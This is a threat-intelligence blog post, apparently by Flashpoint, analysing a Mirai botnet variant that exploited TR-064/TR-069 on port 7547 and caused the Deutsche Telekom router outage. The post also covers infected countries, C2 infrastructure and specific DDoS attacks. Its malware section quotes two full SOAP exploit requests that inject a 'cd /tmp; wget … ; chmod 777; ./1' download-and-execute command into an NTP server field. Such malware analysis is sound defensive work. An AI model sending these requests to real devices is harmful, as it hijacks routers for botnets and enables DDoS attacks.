Blog
New Mirai Variant Leaves 5 Million TDevices Worldwide Vulnerable — High Concentration in Germany, UK and Brazil
Flashpoint confirms the existence of a new Mirai variant and its involvement in the recent Deutsche Telekom outage, and links at least one distributed denial-of-service (DDoS) attack to this variant

KEY TAKEAWAYS
• Flashpoint confirms the existence of a new Mirai variant and its involvement in the recent Deutsche Telekom outage. Flashpoint has linked at least one distributed denial-of-service (DDoS) attack to this variant. Flashpoint assesses with high confidence that the new Mirai variant is likely an attempt by one of the existing Mirai botmasters to expand the number of infected devices in their botnet.
• Flashpoint assesses with high confidence that the malware is based on Mirai. While the original Mirai propagated over TCP/23 (Telnet) and TCP/2323 and leveraged default usernames and passwords, this new variant of Mirai utilizes the TR-064 and TR-069 protocols over port 7547 and exploits a known vulnerability to gain control of devices.
• Flashpoint confirms the presence of infected devices in Germany, Brazil, and the UK. Though the exact number of compromised devices is unknown, the number of vulnerable devices is estimated to be five million.
• Flashpoint also assesses with high confidence that this exploit and Mirai variant were used to feed bots to an existing DDoS infrastructure that likely exists as a commercial service.
• With the most recent update to Mirai, the attackers have distributed their C2 infrastructure across several /24’s, much of which is currently being used to issue commands. Flashpoint has identified attacks targeting single entities being issued from over 400 unique C2 IP addresses.
Background
This week, Deutsche Telekom announced an outage affecting over 900,000 customers. The affected customers all have routers that were vulnerable to a specific exploit that was recently incorporated into an Internet of Things (IoT) worm that was released on the Internet. This IoT worm scanned the Internet for the vulnerability on TCP port 7547, and a global uptick in this type of traffic was noted beginning on November 26, 2016. Deutsche Telekom was not the only Internet Service Provider (ISP) affected by this. A number of vulnerable devices exist in other countries, including Brazil and the UK.
Flashpoint confirms that this malware is a new Mirai variant and its involvement in the recent Deutsche Telekom outage. Flashpoint also assesses with high confidence that this variant is an attempt by one of the existing Mirai botmasters to expand the number of infected devices in their botnet. This new Mirai variant is using some of the same C2s used by existing Mirai infrastructure, strongly suggesting that the infected devices are controlled by the same group.
Mirai was initially able to create the devastating and record-breaking attacks that were observed against the security blog “Krebs on Security” as well as hosting company OVH and ISP Dyn because there were only a few variants that were competing for a large pool of vulnerable devices. After the source code for Mirai and its exploitation vector were released on hackforums[.]net, the situation changed dramatically and the number of independent Mirai operators attempting to exploit the same IoT device pool subsequently increased. A turf war has ensued, and the overall size of most attacks launched by Mirai botnets has been much smaller than the original record-breaking attacks. A natural next step in the evolution of this malware is for criminal actors to decouple the Mirai payload from its spreading mechanism, and use a different spreading mechanism.
Flashpoint assesses with high confidence that the malware is based on Mirai. The malware’s method of infection and propagation differs from that of Mirai. Originally, Mirai propagated over TCP/23 (Telnet) and TCP/2323, and leveraged default username and passwords. This new variant of Mirai takes a much more targeted approach, exploiting a specific vulnerability in a specific type of device. In particular, the new Mirai variant utilizes the TR-064 and TR-069 protocols over port 7547 and exploits a known vulnerability to gain control of the device. The protocol TR-069 runs the “provisioning networks” used by ISPs and telecoms to remotely manage modems and routers in their consumer networks. The new Mirai variant exploits these provisioning networks further to freely spread within the modem or router’s network “segment,” which can vary wildly and amount to the size of street, municipality, or entire country.
Flashpoint confirms the presence of infected devices in other countries. Although initial reports suggested that infections were limited to the roughly 900,000 Deutsche Telekom routers in Germany, this does not appear to be the case. Flashpoint assesses with high confidence the presence of other infected devices in the following countries: the United Kingdom, Brazil, Turkey, Iran, Chile, Ireland, Thailand, Australia, Argentina, Italy, and Germany. Though the number of infected devices is currently unknown, a sizable population of devices is vulnerable. Some estimates put the total number of devices with port 7547 open at around 41 million, and devices that allow non-ISPs access to provisioning networks number up to five million. If even a fraction of these vulnerable devices were compromised they would add considerable power to an existing botnet.
Malware and Exploits
This variant updates Mirai’s code to include the ability for SOAP exploitation. The exploit used in this Mirai variant was made public on November 8, and is specific to Eir D1000 Wireless Routers. This exploit can be used for WAN-side command injection. By modifying the code, Mirai attackers are using the following exploit and payload.
the attackers can be observed forcing the system to change directory to /tmp, issuing wget to deliver a malicious payload, and changing the permissions so that everyone is able to read, write, and execute, then executing the payload.
While there was some initial confusion regarding its relation to malware, Flashpoint performed a single-byte XOR of 0x22 in order to identify Mirai strings, as well as the C2 for this malware sample.

The below SOAP requests are strings found in the malware:
POST /UD/act?1 HTTP/1.1
Host: 127.0.0.1:7547
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
SOAPAction: urn:dslforum-org:service:Time:1#SetNTPServers
Content-Type: text/xml
Content-Length: 526
<?xml version=”1.0″?><SOAP-ENV:Envelope xmlns:SOAP-ENV=”hxxp://schemas[.]xmlsoap[.]org/soap/envelope/” SOAP-ENV:encodingStyle=”hxxp://schemas[.]xmlsoap[.]org/soap/encoding/”> <SOAP-ENV:Body> <u:SetNTPServers xmlns:u=”urn:dslforum-org:service:Time:1″> <NewNTPServer1>`cd /tmp;wget hxxp://l[.]ocalhost[.]host/1;chmod 777 1;./1`</NewNTPServer1> <NewNTPServer2></NewNTPServer2> <NewNTPServer3></NewNTPServer3> <NewNTPServer4></NewNTPServer4> <NewNTPServer5></NewNTPServer5> </u:SetNTPServers> </SOAP-ENV:Body></SOAP-ENV:Envelope>
POST /UD/act?1 HTTP/1.1
Host: 127.0.0.1:7547
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
SOAPAction: urn:dslforum-org:service:Time:1#SetNTPServers
Content-Type: text/xml
Content-Length: 526
<?xml version=”1.0″?><SOAP-ENV:Envelope xmlns:SOAP-ENV=”hxxp://schemas[.]xmlsoap[.]org/soap/envelope/” SOAP-ENV:encodingStyle=”hxxp://schemas[.]xmlsoap[.]org/soap/encoding/”> <SOAP-ENV:Body> <u:SetNTPServers xmlns:u=”urn:dslforum-org:service:Time:1″> <NewNTPServer1>`cd /tmp;wget http://l[.]ocalhost[.]host/2;chmod 777 2;./2`</NewNTPServer1> <NewNTPServer2></NewNTPServer2> <NewNTPServer3></NewNTPServer3> <NewNTPServer4></NewNTPServer4> <NewNTPServer5></NewNTPServer5> </u:SetNTPServers> </SOAP-ENV:Body></SOAP-ENV:Envelope>
Known Attacks and Infrastructure
The botnet has been linked to a few small-scale DDoS attacks. Starting on 11-28-2016_18:54:22_UTC , attackers issued commands to attack an IP address located in Africa. The attack length for this was one hour and issued from 46 different Mirai C2’s. This is significant, as the attackers are starting to stand up more C2’s in order to be more resilient against takedowns.
Starting at 11-29-2016_14:17:14_UTC , unknown attackers issued attacks to a cloud hosting provider. As specified by the DDoS attack, the payload size was 10240 bytes, was meant to last 121 seconds, and was issued from 488 different Mirai C2 addresses. The last command was issued at 11-29-2016_14:37:39_UTC, with a total attack duration around 22 minutes.
More attacks have been observed from a new Mirai botnet. On 11-29-2016_15:26:50_UTC , attacks were again issued against the same African IP address for the duration of 1 hour. The last command would have been received at 11-29-2016_15:45:23_UTC , with the DDoS against the victim lasting an hour and a half. This attack was issued to 75 different Mirai C2’s.
Flashpoint analysts are constantly monitoring the changes of this botnet, but with the dispersion of the C2’s, attackers behind this Mirai botnet are updating Mirai’s infrastructure. By adding new vulnerabilities and other infection vectors, this allows the attackers to re-gain control, lock others out, and continue to build the Mirai botnet into something much much larger.
Assessment
In this operation, the perpetrators have shown a high degree of skill. Not only were they able to operationalize this exploit shortly after the relevant Metasploit module was released on November 8, they have quickly modified the Mirai source code to serve this new purpose. Additionally, the C2 infrastructure associated with this operation is significant, encompassing a number of domains and /24 ranges that were purchased for this purpose. Infrastructure of this scale is expensive and signifies not only that this is likely a commercial operation, but that there is an attempt to become more resistant to takedowns.
An emerging distributed denial-of-service (DDoS) mitigation technique involves the takedown of C2 servers, either by shutting down the C2, or by dropping routes to the C2, starving it of new infections. Hackers are establishing flexible or redundant infrastructure in order to be able to adapt and maintain continuity of operations if their infrastructure is compromised and disabled by ISPs, vigilantes, or law enforcement. Attackers are also using the Mirai malware as a base to innovate, leveraging new vulnerabilities targeted at large populations of IoT devices to gain an advantage against other competing botnets.
Flashpoint will continue to monitor and report on new developments in this new Mirai variant and resulting botnets.
Sources
• http://www.reuters.com/article/us-deutsche-telekom-outages-idUSKBN13N12K
• https://www.telekom.de/hilfe/hilfe-bei-stoerungen/anschluss-ausfall

